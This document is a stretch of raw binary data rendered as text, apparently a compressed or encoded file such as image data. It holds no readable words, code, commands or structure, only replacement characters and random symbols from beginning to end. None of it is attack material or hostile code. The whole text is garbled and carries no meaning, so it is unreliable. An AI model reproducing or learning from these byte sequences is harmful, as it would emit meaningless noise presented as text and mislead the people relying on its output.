��H	/�� O����t~0Q��'7�;a���Aw��^7�q�]�{��ذ C�t�+	]���#�vS�&�82�!�X��"��W�J��Å, Cm��K,���.��hb0�S�1!���ܠ ,�br6�0�H̑�I�@�k����q@	%�`�N�V.4w<��Cye�,,A'Fm2 �F!=���X@G;F��?D��P����BJ��S�2����E�O
h�3e!��Z��9�F�bԕ�d �L'x�����h���׭��C�����,�#3���ۀ+t�XP�~3� �-p�FD��A��QWl�%�v��m�p�
P��f���q^@������&�a�p� D(�ZL` >���х�ABc������?L�/�����=�@	p�$ 4�M��YM�ⅶJ�>7�D#��N�8PD�=��	��ЌhTB��6��0z!� ��7�xҼ&�h�b��Zp�=s 	J ��p#���
X����0�&�Ix��p!K���$�h����2v��.��r�H$�8Hd�t �ђ<�8)��D��$'=�Or�����uG��@�,EU*Y����0`�Y~��N�<X���v�8�^_��Ð�3z�aO���@bCh���E�� Z������5��_�`F�e�) l&�0�t�.q������# ��W��#�,GPP�s&8/'�"��\Vrn,��`#�Ѓ���;P0�{ThÉ��۹�A:�h #J�٩a�J�n�g9[�)Q�+����� %�B""#�p�*�(��0Vt� �q �$�n��ёn��6!B�`�b�5�v Z���Zf 4(���-���� r~�
�M�ƍ�`q?ছ'�?�IsR�]T┢*����U��7��$��;.�~IE!_�CI�I`	.��Z��0bT��
�N��	�#���Pz|I�{ӗγ/�+$��=o0�X�B���.C�O�8  &s � ��hƴІjG���OE�e�x��B*������Xt(D��	tՄ.Q,^ʴ�����v���N��jv�z�"'�<���ud6�2±�r7~:UA$"AE���13BP���Dqj ��)��8��>dB5+���a���@�e�5]S�:��APڈ^;�VXnV�f���v�A�W����AI�W��2&1�M>�$��W�x��5\� ���MmR�Ffm�~��)�\����^磷6����b+�	].�`�@�@��̉O5m@������l ,H��wi	��,^Y��iI *�G�(L$�Nz�Wճ�]Jv_��S0A�  !���#@0n�@-��G�Mp�P���������(�Wn�Z�~I�e�4��ѥ|�P݊
��N
��̐�AMNuLt�2�k��.���Y�8�Nx`ֳ]m�����l�u�8A�Ӫ�2���0�����c��7L�3�_62�QÎ%��}�2>�6�(4�#t�I^{_Gh�.x��K��B����xoَ�'��&J��Xu�L���AN�p�GL	Xޚ��Ý�~�9����V��b��U���	z����R�v��H�;k������ <K-����2��&0�^�C_ƾ!kgz�����XhL������'< ��F���c�PF�S�.��.� /�R��q���0�a#v`�npmfF2p�Gx`��T�	T�1+	�P/	{E�pI; U>p.R6Uh�Wg3W�U_�^�3
2�R�!��VJ��!g�V�R�@u�ʠQ0Q�I�d{h|	`Xn�w�#�p� EP�(�pAWpbrH��b����Zb�xK�� S��&]a[��?`�&�3�%�ku�q�k(��l�V_���7�:�؊�\�^ 8_ ��'�k��}�5n�p��$�n�`!h�,��ӓ��^;d~�(�o��_��#901�1��7	�O#�B��.F6b)�S���QdGB@��  �!BRY�� �
P.+�c'�pV%�,�%� 3 a��S���#?X+?�#�9f/�`u_6��pU�A)9P�2_6R5 zJ�f�@vn�fj4+�F.�W��t�(Q8cK�۠#�P6ހ41D�p4N��1�	��X��z�a|]�F�%�x��;�E���w�jҖ �29�@9�69�K��q�z����'1�H�R\��K��lW�x�7\�8:V�l�7�i�b%�('�����|�������HYp�V?ob$�>^$=�!��x+{�N�+��_��o��0�1*wgp1� ���1�;`	ha%@ uc�aE���&6	�� ��A��Ev*�WV�g�4�BI�ق;���D0F���PB����ޠ �q�	*s6re*f4C3�`e� x�4}&6%D�i�&vs�p�"IUd@Q3� �hu8 mȢ�P@�����		��xz(�����p���c2$}E#�pc2fQF�jr��k� �v�H��	��'� \Al_
���6��������L�Gj��xK��vb�H�|g� ���M�d�pf�o؈~;�^�И+��+�_ӨC�z~�w�  - �(�10�?� '���QE�@g���^aH��V�x���!�@����R16"B��*P"q�/Y���7��s��?h�Nf���P�I1u�1s1P C�YN��.Du��Dk�/-7 Wu3�`	[�����% ��PckD6j�vtfWw�W��u�3�w��#����0H㢰0s�7H��w�$eHEp�B!�x�w!c��V�4m�fLz$ tR�E9�d[�g�V'��k�8K�loA�j�lD;��9j!��&���aJZ�=0I�Y`�M? � p�]η]�^_�*PI�4����#y�+�H����C�T��监� ߸���ippp�?>�E Q�"<�<X��
��..��ʰ�%Wf㏹�#L�A��&d�{�y)gsV'�<��7�A�;�c�S��K6t�>v��P19պCɂ�ADK� `����2�u�м�0�_e�iF�q�ru�!WS��o�'�S��gB#Ӱd"� 	M nzKi8.*�/ʢ�{$Y��*�7Z4��E.i�tc���ЖVhG��jk�B���V��v��׳�B��	�G��r���ƴA|\�)k�%j�i �k|~�(W:��D9��� �]�8Z�_�*���<�@��62������EN\~u�N���	DU���ȩ�xp#`C���E�T��B��P��5j$I�j^(6�Pb'W�ѹ5�
�0{0B�A�:e&���QR?t�=��8�;�wa�	t�K1.�Sך���<�����P�*;��RD�]�UGȠ*�4�ӈLC��g6�FS�"Yӓ� ��[���2�����@s $Py��������Ƣ�@��"��4�2A>�]@]  ��0#m�0wA�F��5k[A��T���z�8KyB������4��8� ӕ����[��6�>��3�L��L'�$�e}�$9gp��]��4�P�#�D<���2�� L<U�Jo��N��R��F[|��O���u���.
p���a��� �!����A��jy\ �0��}�N@|0+�AWX$��O� 90�@�G��������?��zm�a��SR�?�� �pu
��fSE;B�9�2��v$"��
ne�
r�"�"�	�J�]��d��0�QjX����hH���sa��`�<�'�3;4 .,&匿v��֑�ܠ�)�.�,u�����8���K��W�kH�����[B�8���� Ll���&�Qb`q���J���_�;�n��Mk�Bj��� U��ӌp�p���������`_6�F'
	-�8��9`] Q{%�����P��g��.��ya�vG��'��\����3ւ� ` �x#(��`J� e�փ�D	��DsMuI��������Q����0s�3WVrwQ�M ���zl���f:�gX���0���^�dXƱ�wZb&�x��6~�м#�Fˑ��myH�����]�7�XP����hh�d40���ՙ�s�&A���8��H?�L������-��7F[|����IiPb��R�'U�&?@*�'���;�$*�EҪrw��n�� ��[_<~�z��*O�A,����A���9*��9 f�*`���Wѩ�T�f9Nݖ+ܸ��vR¡�����{�s2@V ��HSA, Q^�'a�j�H¹������\th��B	Ld��P�[�UME�{�8C��ڳ|VOsF����t[3��I���[.�w�m�V��B�t�F͇s��pxF�H�P��$5a%"�IEP�nw�|�
L#�����\��=ϩ�&�	 ���%����N��_��!L�j���V�I�w��;�8������7|���M�'���	,�Ȃ����0�n
5��t=|�x+���Ōp �����{��B��ڷ3 �`�*PԿ�����"`��P��Pdn#�ҖkΨ(5/{{��{�N�"J}%�}((**|//ee#9JF98�1����A8e>������������>���(�~%�����}�����~�/�������� T0`@���$�p�؟��ƌٍ?H{!��Q5P�HקF:b2��p�ޟy�&8��87������Bԋ�ND(����j���*� 1�ըQ�X 4�@�㏆�g�i ��f����aß�u� ����	 4����G�i^�ʗ�F�~�r��!�J�T8h$���A2ia �ˀ�3Z3�}�ٴX� ��SJ2���7n(Ė��1��bׯ����?<!��?�/0�� �U��;�}Ɓ3 ؇������� CF(W�P��J"�J� P']4�h�Q��H����8��N$�#N �%�h�%'ME�T�1@�^x�5 ޏ<�ãx��B�F@�Ò�0SCN���4�h�0�d#�I|�;Ǆ<��a	2(��͘�S<\�������O>�L�T�I$�$3URYe3J>�2)�Pr�r� ܔ��H#�C̅n�K6�T�F3�����r�E�-�Q��t�R��p< W�R���nUC@ 	D�H�1���YjM+V[ ����AǴt�QWaE�	���`�E��b�!��^���5�Cf@I!kP�fp�uqPYd�M�p�����1Cl�f�?��H�o'Mx�5D�r�1r���vD��8���zҸ�^��׳91܇�~r��ǟ�qC*�P�L)%W�P(с�F =Sд��d���.�"SR�چ�q�T*(�"��tc��[-+�zx���� ���du��K.6�`�*F$	A���1=�D�� L�*f;(��I&/�z7�t���h���8��}
�Ĕ����)�@7 h�9����7zD�.C�]4�9�4;�I*���1��}�/�.*1p�4���D�K���@,�Q��ڱ�t���j��Q����Օ?AZ�:ƴ⒭J��Z���n�@����iȠ7����]�AL� ��d�c(�X6#��d&'<���� b�Cmfp�Hl60YrC �,�1<1�!���+X���� ��G�0hA���&4;�h�/�� ���s �A�1B����iJNr� �1
 ЁT`%)!clO�1:�C�D$"Q!���PLe%."�4��IbTO	f �(GI�ĕ��C���3��U畁�Eq��� �S��!�c����C<e����{+�Afp���y@���k���@MA���Ǵ������( �[����r2������<FU�J�	Ӆ)��q%ް2.ĒR�A����@u��]hU2!����c��\9�_�@ѥ��W~��  ���z�X9˵��j!�Z%�V��p:�a�
��B���0�� �h��.D&^8X	���%��R���?�F�CT	����%6>���b�$AZ� o$Ѕ��$8�����3blq�4���Ş͂�xM������. ��T�V)�q��c��2	z��2�=MC�L�����	L��A��-�c�7�)��! :%)_F��Hö�ɎW8�x�GՑeug8-�2��p��r9#p��*�
%<!�*x�D�x���]��@���������(���D{�G>�����ﾩ3"Ü�t�p��� r�kr�=i0�z�h��N�d��{���!c�U�X`�@�����UpQ�f����G!i�t�)�2J���n�fu�B���x!���	������`�Ij � ��7u�rǲ��4� a'�1l�0��=Ls� D$����XPUHR����V*R��?��]��>���Ƃ7�� �h�
�x��@9�L,���b��eF��(���)Sy[!!��h�}�!A�5�	��$j���n�����mQ	li p�3%�~��X�Z�b��(���R���g�� @����0�r�p=�]��3 tzr����������&�`;�q�I���䴦l/�V�=�A�(��J�Ya��sU�&���"t����8���_!(�t �AWW�
z%c��!Z�BI�%7��<6貁0d���KD�e�%5�BAa��:\y���nr���da	�%PbЁ-��k��W��������\�:�` 僈�ْ�t��w�zh!Cg�A8��xZ9JK�E&ﵩ���OD @2i�!���YG���#bhk �T�������j�7��< , @(�}����بO*��쑭�G�;�*uDOk�#x>��+�n��:��-�(n����� �ZE�ޅ�S�&� �4���y��_�fOt<p0�dC��A@&�p�r�T�G��p�){b��8�P��:Z�5d1Z Z��re�4Ws�R�s
D>w�-�.�bd.�L7eR&�	Se'deExTX�uZGD3A�'pBdw��19�C>�. �1c��1?&R�E�V�qU�6F�AFs�n�QW�7FpHx�&��6Np -�,Ї, `�d�%=)Qy����i�� F ;jJ��Dz��6�I��H%Z�FM!qOah�&�$�0"��'J��{��{�v��J�xJ��[��[��l��l��#Ĉ�f}�}0F����!ڤ�`!��i5�vP` �$I�("O-�HQ=�S�n��wV/!P�O(��0.1,��+H,ub��!�*e U��Z�11p.(�r.7g�QO��sg�RDR
�R��-vqt{1�D�b�ATwBC�Bu�A0Vua1�u1`CULXD !�Bb��0Y�Z�C|�Hp1k��YPE�$4cElhpE��&c$h]IEp�3ai��F`$`00+�x0- 8��5�2�&z���6��7#���9�(�� �	�H"�&I��z��c�O�����:u k�{�HfP����5�4q �w+���P|���i�@�E�}2S��#�Xn�F32����曎 `E�oT�m������8�N�E(q
�ǰ�6�T'��))�q'w""2�p�2>��
�,��)/�� 2�<@Q: �:�<9�r��N�"�bPO�Kp�id-� =�RlAAG�Ȑ0BHvU�e�Av2�Y�eĄ`(t�Y�bf?ynAC�C]���fA�%z+��1�xl�4�l5W}F��v���{8TJ�-  1` JR�x��Ġ��D5#�Jk��P@Vb! 
�Bp���Y�6I���[1&'�:��I�{B
ъ�	�n���ŗ܁�18�����l�8�3K�P�&"�L��Ԙ�� P�$�aE����o'0��$��(5����p�R��p'K�O��h��p�8��2���܀��z�]�re�r0:�(f��Y�+7�: �*T5-<�-d�"Cx1d�*�U&E�uA0�w�u�@�4i�ђm�@�Jw Qp�uS��K=�:�C1�f?`�F$PǕVY�Ij��`x� ��VxsEr@�x�DW�N�4iri{����T}�T[����^*`|@d�|0�n*"$��$I�ZL�����{{��	����2���Z��p.3E���������������l�Í��m���������70N��1��(`��p`��Nv���� a7\�>��D�$_��Hq`4,�I@�I�� �r���Jq0�V�1�fe)��+KF� g?GRI-f�s/u d��R@ 1��(j�69C|L��T5w9w@*@eTJ�sg�3����=�C�!w`XD�����E�_Yi ���7�![�n�}4 0);S0p0�ȁG"�AH5k����`��`�=�d�@���8�N�z�P'�4���&�¬E
5@#��ڙ�!��z����2�{
ܙ`t�d�|��#�#}�����'o��qN�F���fN���`\��`Ճ�t)���6���R2;�_�*1��I���ʺ��#�¬��.F%��JT�V�R�)v0�+�WP/e�$e$�s�b?�c�ˡz �V6�K�R�k���Cgt��Vh�o�c@p'��f1w01ýİ�#��g�u��b���;�{fh?Ch^i�v��rUxx5S�UږW0��xi`�(�V��� # �e��h0�>K�|����ٴL0k�!������W͢R! *�������ܐ�41l����M��A�`�[�����Jd�
�Y�	����� ΅��A��[���W�P��(=�0"1��#�7
��r!d,����=6Q����Xѹ�s� ;�rD�(DjHn�[T��H�1�' ��̑1�ch1@d�T��54���������1��q�Rm�R�1B�R0jY V3T1�01\�v�<V�1d�sX��q���F�� 30j��N�30'3�zT 3AH�$gjz�D�?��jj�d��\�,I�ۮ�zo(P�u��u���Z��e���$�.|��(��<ݼ����зѦYJ�}��>�	�
����ёoL\NO̪�����&v�
�)P���!*�ڥ]��(�u��:=o��^q�2�&#�gL�Q���c�B��T<���A�亻1�@t��-�T2 003�u2��0t��C�_�1,eU��f��vbA ;@@vv���g��8��ܻv��4��F�t#?���t�w_�V\y���V���W#пU��S� G�B��E�Ѡ�8 �Y^nӘ��Y�0��l�#���& LK�`�	ϚP���m�:���������{�M�W[ }�8;����7��m[JԷ#���5�ʢ���VV�����A��)9�Iv���I.��p)"�,�:������O�ޥ+�ň"�~���`��;50LW���9 ۚ�l!�>��eb5V�r0�=Pc��*~�n&��fWvu`t:������u6�s�TE<�߂@
�c�pdw�0���C:��WN1�qp�1T�b~�bޱ�f�W��t��Ҁ�X����)���+G���y$�L(��̦��Z{���6����=ۊ���٘N;k��Z�~7k2��!��H���h�eϝq��Wk4��8	m�۱����M���;0�>�N�4��L͍���"�������9羅����t��(��9�)�P�.�n��+����LW���;�̊��������a5�ś����τ�L�Q+4 ^@ ]MVP�%1rqve��1��o�CW�D���� _U�^�UYn1�3�VMva�c&��n'�
�??RR������8A8����������A������ C�j�x- #A7772��*��J�#�2NNd66h��h�N{d|d��N��{L�5{//{5}(�5��~�%(}�������j�ă _�:� �,$j�Dqc��@��x�����P��2��� Gx`��%
(P�����������&E
´iO�:�j����W{t�`��2eI�A�����ًt/!%�o'��'�HO�DR�牒2��AI,�vR��3a�H
j,"ᄗ+D�TD
b|� C������u�K� 	��4~ �� �$HzS��jC�:u�@�$�		` ��#Ɵ�k'@��B��A!�`�D�?~� �K���u挋?3����!�z0�� �,��r�xd�&��"�+�P��R�D(�+1�a�j�1�rDE�5 0�s�1(�G3e�@����
�\s�5��M8�C�9��DO�#��ԣV[�DR���GAL�3�A/��ETIF� ��%*U���!H(�9�%4iDQ9�$W$>	5Q(L`�R�H`�SOE:U\���CW]A��W7$IPg�%Z����:ݕ� w�� *赗�
2ԚC$eD"�\���kI;�F"٬'���b��%� ���n`����GI|�&_k�J��l�E��� %�T�n$�����5GI����0���d���#0L�!���o$�L�A! �0�����A���`�z�2`�̗�	�A8���
�z��l�a&��c�8bĐ�����02�L$�(�L��A`dc$�I&id$Izs�;��#�Y� �����S�@�4�[�5� �J� ����s�d�����F/! �<�d�B�Ԕ�$j@�8��SRM���X`�V�~U ��ؔ�Riԗ��a�Fp͚��|�����J k׬w���D��!W<�@�W1�ptq�H��G�j������'��'�6�o����Ľ���4�9' fP�T'�y��
�����#�\��O�@�H��:C$��=����c�,8��+T��V��<ːD,�!������r ��-��Ћ�Cj���Tpdt�H�D$P8lCl����$2��ޠD;��P� ��޲ԇ�Kr�RB�(�x�	�
����E�Br�l�P�?̩O`�F���Ds�J :Gx�@`��4ĔT�Nu'p��Z�)#�^A
`B��'f	f?�ջ�X�XǄ� d`+J�*��^�u�`A�d�����.\�\�� ���BЗ>��d�9�ƅ��e`6W��N������ 
Ȝ?��^1�����5t��A��0�g�4��q��Oq޳BJ�@2�ҳ|��a%�X�δ�D�i�LA!S�C<��U8����Dx�`@�E�|��1��5*@$:�4@*�C5�q�m��[�ֶ0�IOʇ=�F״�%����7b�c @"�H>��M&�G(�ȎHR"��&� �V�r,�F9�x�- 0�$�WF���U��)[v*���]�E(�Q�JĔP����ZQ�/�T���%<�y�r�1-�M	������E Y�Jv���H|��@��^C,K�����?X�7X���,J� @X� �� ���y��1@8�a�l ! ��(���'S�z"����PK�a}q6��>�g��YM9�S���$b�
g0�h�K��8���*T1�-&�*�B�*k��HA������ꈄ[�x��m s�[[*!H,�5Jf���H���r���I
��:O���L�T������4Tg�� ��Ht����F`���Ԧ^+;^Җ�0n�6��J"l>�����?AJ��� \a��.��Hs=��?���'��8#Q�+�3��	Й�|�<��E�K����}o�*:=�֯ i���С\�
w��>�$��I7=��Y���A%ZJ2�g@(\�	���l�>A<4�U�C)6�-��G��F[I�q 9��D)�bZ$d�Y�Z4FV��#`�|@VN�4���h�đ"A�����utR
7�ޣnw�?�i���n�[�R	^0X	-�OuF�ɑ8�d$�\�K�t  RP�:f?:;D��a�zx�FO%��e�븂���r!��0;��&�w�[���"��U�S-a��L�������4"8�48�	�	Ѐî�l� G�� �-�z¦>!؀x �{$ �.�)���` ˝���A��NBUs$lp�*;�,@�L؄�Y�
OJ��.�@�1/��0�����`�q��+�BH���D���1X�����i�5T���O@r�� `�,�rOf�0s�`s�en�P�s(f=7D���px~�%w3X�'��'�DgxfI�u��[�'J�"`�M�6hEQ&�v�VDn7)WwX1i��K_d�&_e�pc[�B	Ӄ{��Ɠ�0U0pe�+ţ���k�����M�q�0 > z@p��1��]�`��R��UAS`���&!��Y��q_��Z �u��n�v-u �b�1�>��?�1�}�1�� �^`] ]D�C@uS'�h=�3��� ����� �p-�qF�([��E��5ZEr;�`�-$0e��$5�V7�$��� WP�V�t�C7t����s�%�%L�t��/qXs2'S7Y$�HQ�E	 � ����҃�:F�� ��8S�pW)�TK�*I���M%Y�|�L�8ys�+����e���"+o!�Ò���Ӓ,p`k�I�P]!�sh @��NA`�R& T�1~��V�s{�f����r� ��n��b��?��}���x}���2&�BV� ����Ep� GT
6���C��S�p�� <�(S�&�� GU"�49�@&5P� ��L�cd5	å"p�hV/ǍeCe�Pe���I�x�*j!y��� � �7��V��~�G!X�r'��8��6XuvI&q���/�H: ��9|�Y�UJf� ;�3l�nK��Z	�K؄a�d�\dA��e�fL/�#��+1�#Z� e�<S�L�4+<��_)������b��ypP�Gy=�^��b �ؗ)�2����Q.<�����Yh ^pP��ف?p0��g`.Pz��Pb�C4T@�W	��B�`o}	��!
�n"<�2�0&F%�S4�	� c8�bA�S��3� �,�� 0p��������sE�a��#U[��5��yFG2e�P�z���
��$_W��Gw�\"��y��0H˙�C��~�@AX�xT'�*Sw��eIrjg� �0O(��w�Bv�t[s�h�!l	E������Zv�I�;�N0%لvD@G�'_��L��x�+x�:	:@O���慅�M.j����"���D P
 4�<�^�Q�0�! 3�����}~(�6 ���u����A1�@��P����u/�`.?ڤ�� Zi��]��F ~�2��oX��-!��E��A���pE�~EdD%��J21����+ �w�RS#���J�[d5�`�5وF�xVkTs�Pe6�$��ej;G�2W^V%DtC�is�
���}}��B�3H��J'�'�;���"���#X�c,��% FaGhRp�����U!K�YK�K7���I��w���w��d!��u+��9�`�c<�AS%+��
�g=Gy�� �Wppi�E i��	�Pl�}��XpoV���b0�B��Ǆ����6Z�١Pu>��/ ��+sPl#^�1C,	�2R`��BS�2�B,����'�=P���S@hZp�@:b�p�ɋKa���bJq�� 1�4ǘ�T�Bd����9r�U:�#�6ee$C�6j��x�ZF�j�e�Jf�t� ��8��Z�BG��Hf}k�����Hpz�ҩYW	а��Ը�A(�E��`GEa@zڵ��KV�iI����Y;1%�A/�*� J�{,ohx�V	y���:P��c���+P�kp!,)��I`�E�@W@>�>P��[�4Я�@0�뽴�2�	1 ��a�ۺ��+��,O�# A��/�+`�������N���$�Bbo��`.���w�Y<�0��%\��Y�060��SA{�=�J<�3`"C�P;E`w@�
 /��nh�b�E���>eC2e�y�D�G��t�VPO�%b�e]�%y��^�Ė���
}j0�ѝu�8�Iz�b�u
���yv�꜃���9���,�fgG7�ǚKbҞ��hH�)R}K�U�aAO�
���E��,ճ��h��S+������/2+eH, �
P�E��]�=> �̯��l:H������ ��HPA5d,����j�,��,����R�YP ���1��N�"0�l�MO�܉
�֗T��/Ԋ�5R���Mt�7��@�2�(g�fW
�=S��	FuC��0� �)XÚq��Џ� S�`���@L6d ����6n��긁�]ҟ�%|4�|�%~���y�ќm6�\	�y'cܪ.�v�� 8л`w;��9�@��Ʀ���ԕ�Ԥw���ZL�@$�w��wg�i&�L�2J�cP�{a<�&�<ZC�@m�b=W{8�	Ȼ=_�=�;�i����eQ���"o��؊��Q/~H	�J����K=�8=�A��TnԷ�=�(�.5ʿ��0BX�\������|��BJB[�;��S00cgZ��4&�}v�a�	��C7�5�M4"O *r�d����톋�֘��P�M�E�V��ILH���Q���G����}�����#ͩ����f�9N�Vg'��
�0g�Z�cT	�� ��*�g���
q��{[7� '�j	nw��hXi=���"�������[T�%���45?�,c�+E@��}!
�a����*ǥ��u8���[W0>s�=�,bʤ�����n(�-�ܼ��P��̘-�h(�O��Q/�� #�]�4Q��׬��H�r���+T�)��2Ҝn����4�&vA��J�S�g��m��c���6#`q���9����q7P�ލ�*�a�r]6���l5�Xf��q��Y2�M�\��w�*���✨�0M�"1�|�v���.g4� #`��O�\�I�<�y�iJ�Z���/���^�A��KU� ����~��p�QX[�U끷w��.���6΅��+h�ȑ�0��	���b�y��y�O3K�/t��\p]��w�9P�/ E寐��;o�����������@@!^�'u?�'^Q^@�1�B�gH0?��??0�3.�.�.�g�3g�H??!E*;AA��8A��A������8��A������`�x��� !1@(P��2jԨ�P!6��AC҆ɓdR�q����{b�ܣ�I!�6�0��Sg&?��@ѧ($?G� -����R�O��[��
X��P�Á�`�B�*��$�Fx��Ё����`D��R���GH/^�P����_�|#G�OHr@��	�/C6����F ��X���(�˷��H���x��
/�� �d�x�D������Gɓ?�U /4 ,����G�K$�)TgɒL�B\��%��!�x�ã�+3"�h!�,.��?�1���ڂ
��`&�|q�'!A�"�|^� �?�|bj��������Xp�X@�6�0 �4��K��4��-���K0��PD:���O?��3P9���O$��ϕ��3�<� �BC��C���&�Fu�� "���I&���x�4Ӟ8A��L�IN��TC!N��T	~uۣJ)�T�TE%�:/L�W`��V[���饤F"�HBBWU�" �j��6�k��*�a��
�%��	'tF��Tf,f�����uZh�@$�Du�N@+����/�&[��ʭo��`\8Щ��p��\"(�qϽ[ph��z<L���A�+� ����'Gу'0�LU-� G�3�X��4��N2�|1�	Ydq���	A��J�2ΨH 	�*���m��@�R�534�LӅ�.��r40��Cq�8��<��3;�SrU����; R�S��
r��	��@���$(1RI(�`'�y��LU�U��Jb(��F���Rz���j��[�U��x%Yr�nW�f��:$u���[i)�V��E� �歷�����a��0��n6����f�;k��Rd�i7��l�@�l��:��P	����q�/���)�G"�AOY]�E� �]�B$S&��*�°�d�!�A!8�Ѐ@������S(D8��	�-"D#�� r�����4�.�g���@6�Nd`	6�(,0�L;RF���m�<���`pi(�G���Q5]h���Кq�Tu�mek����&E� �h����9!9Ev �$��on�*DT08:�pwJܞw�F���\� ��)��ԣ0�9? �R`)�X�"�>�sk,\"��QE�tr�ZI
z,`�(D"�F�N0ޫ����(fF���<�$3�i�gD3��Z�ڟ_�n��0E	b~	^��Vyy�$�S�WU��
����W�2��v�0@� ��8 !$P��GK�@6�?D0> B�,�z��X�h����e$�GF�p����C����A,m	)�����?�u�tV�dD�h.��1]��h��@�%�P	KL�9ޑJ}��x�
���`#`V����$�om
\��4'�$Rq��	M����O�ډ#5�C%
�~`�R�T�A)�*
m����e�l���p�W�2-���*i*U�#��<�p��2w�ॷn�M��0��2�ř`1����L4�N�4؄�I�?� x�J�P�'2C�JS�N!��{�O}��C����?p@;��A?� #)l(.�DA�V��¨C��@�1`�#�OE3�ft�@M�!X���~yD41���G�Y���t�A����Si��j-�:�c(m;B��d�d)�K�U�W�H�#l��j*!aU���r�Z09 "=�@�V��` ��G��5%�[\^��HA�!�6�d�	?�D�\D�IH��Kc#��H��sOP��B{:ֱR@�\>�Jֵ�+�:2���P� x�#v3�[��|�
�x� #�������L��N/Z�J���׼�5��P���p����%��;�'* �t�G��	�OPB h�i=\i!Z�,��o�P D ���z@�(�`آ~B��+ɉ�N9�ːƪ/^�&�'���N��?�H9#�	�P��@�@a0��LJ��:�z�킊��@0t|��a�P�=�8d�pɫP*�Z����w4@h��7#,�p� ꅆB���y�5;2�;�Ol�`KEx�,c�\���OpJb�������t����PK[<@�խvj! 0�ˮn���W��J/@
e V#2r�3f����s3j`�}�T���p��ջ6��<�w��&���;Lj�1\pF� � �8���t�ӿ���]Ҟ���2H@
0B�����:$�<$*@�\!
W�A�"��G�8�/@�,,��#�ۅZe?�$�
�L�pB'�H `T���@ *�P�p2b�� � s1�  M�8e�)T<��	V%s5W2[R6p�%=�d��d'eycm� n�7r%'uU'��x%uf�W5�WTXg&m�\{Vg�Ԅ�R�WtFv��gR�(�1P\5K`:��:_q H2d�w�RxiZ8�xq� �tY��R��,�4y�ry�!<�%j��� 7�[�Ez��[�1֓\�G��=��K���-N>���቞s|�|�S�$��.��(@ S�	��B�P�	@�B>� ��A&Bb#8�@�FR�$	�C�g]1a��RZ}� 9	B 40P�6�3A##�$ErаHc(B���h� ,'	d'��$%8P6v�U;�d�S1�2Ht` 6W� z ]f^uz�'gff5!	 	��'S'��R�XN�(�CKYL1v��(�����`�Y�%���U���sǓ�ehl���nx6�,�,�١ ��i�w(C�+CA���I��%��,���戏x-I�z���)��K�w+�3u�K���r�q|�$�/ �	�1?@!�S�@0�B�X��m�ap@<�Q�n�Q�h���d!	X��00���~�8	!�`"C2C�P'uC'6�` H � �	HH0��1�
�Ap4Ts[d�W���`J�4xT7@�3�QR* 1��%r�! xԈg�7��&7�30c�Nw|�HQ'f��8:�d&�7!��f(`9Q(]c')O�X%@v����(�8Pc(*]!�^d��@	�h��*BV�hxY�� �p���9P&F�p�]�=�5]³y<�+���p��j�XM�Q-�2 o�"+tY��k]	l�g{�'�+�{ç/\�lݕ�E��++%�W��	$�a��U��P4�>ݑ=�A�XS��AF �D.� �A26y���'5�pp0�p��� 	HS=	�4��B�� A\0T�0�e��
��1Mub
��:����e�U'
	��sa�dr`Gw��*eg�q�a r�غD�;H=�1��1q��B(#9�*Ig�@�ua'T!)�gf�`�vQN�_ؓII�� 	p8�K�JPv�J�4xtц��x��h��Z� M��9 ]`�<��y]�+�!�bij����L�U=ԂM�8y�]sYy��(P��Q�]X�K��?�|cT��a�>�mh�a� D�	��C�p!0
"�P�p4�iP>p^<��ASB5B($1�	�&Cݢ��D��	l���R�P��3� B#GE#�(4Q�@�R0#0`�1� rG�1��3���C��U�hk�hU!#�F�3PV.X7#���*; �q�
pS�����J`|`'`�8��HT7u<��8�uH(6q���I� M�I�Sv5	w֠�$ *� �@b���,����  *�p���J{��K%鐔c���-�L�6te��x�y!�+��
� U)	�d ��,�R\�rM.+	��;�${��y�U�gN��9���	�0��DO����G�
 T2*W�0�жT����3�5�Rip^'�� 	e;` �#��a�mq�o��-�p>n�P3�	wC�2���0��*�AB ��B��P��C|SJ㜴*q윹�#8��+�?+i��hRK�+��ǺaV3�d�˞ ��IC�`��۪6��+�0�8��%���&)	]�I�)��g_ggRؠG�I4! ����������  � �6z]X��K
���>���J`8AP����=�]�]�eX)2�r�!�+�F7p�1	����2\LM,�o�٢-�w�RJT�k[�\N	>	�T�v��5��pK���q@�)YЩK
��P	ip�B-C�����Ȩ#(�S/<�Xa�'2S��)	��1A���	*w ,}�����3��=e���@'0'�b&��h��P`b�>�3�#��z|)�K*a})A �K��  1��,���њ��B`�غ��Z���f�#fG�'�@��I�z�u:a�n6.�,	J9��ر�v�K�k�g��; &+�f^���3we�KV��0�|�9P�|�fȔ�CZ�� �!��,��kE� p��8�\�&��! J �Ap�e���,�k����\����B{���'��� �>��N2 m"�N��(�-F ��/<�H�4� b�u����pP�Ipp#d�)pQ6 *�SnZ�Q<��"3�s9�)%����U��p� �93P�,N�b�ES��蜕�`H�5p_-H2��ʹ#�sbb�u�Z�d���+p� `�c�e��y �2��H.ʁ-{Ef��H;9^�(���$����u^�39˞$�~ L�����LA �eB\���������B��� �� e�V�UZ`�vgq� �k�������
��'��\�8j9�h�`��"z�lz��������ͼ'	��z�DI�w��k�Az������]���?#8 c���?`V�Iԅ�3)�#��ߐ`��/�7 �"T���
	\.	��`S	k�
��R03! �^���jHsBe��>�SJ�����`o�R�ENS>cw�D��|;�]��%���b-d�g��+l=P��>@�� -`�Z~�,Z� ���	�z%؃bfM�~R�'iX�a��󚗏bj�v2	��u�Oqˆ����B�!�	�^��Q�zu�?�,�	e�gQ:��5,��������Q 
����  ���+0 8�y�6\���l=�����z����(�%]����.ْ  �¨�P��ul�!@��q���	��4�@# ����!	�p� !=�.�0B�j� �P�8���@@#�i��{"��i�5C���� #��g�%	��S0�2���:?V0�g3�..3�g�g��HH??K?ZO������������8AA#rCx-�rr 01A=�>>'0Cj�jC�+-r3 30#9P*N{{��{�L������L{L��5�}}�~���`?��	����%J$E�a���@a��$I8 v)e&K9ppɀ�=
�� 2��!�
�`ĈT���)�P��t��]|����$
�^R��'*����Ee)�X BD��Ks�\j@�K��
���柬
h%5�¥	�^(U��R��##�$�RaäS�3����2p���IE�r�S�ˉ0X�M菆�l"����A����A"x�Ȱd	)�<�)��u	\`��k
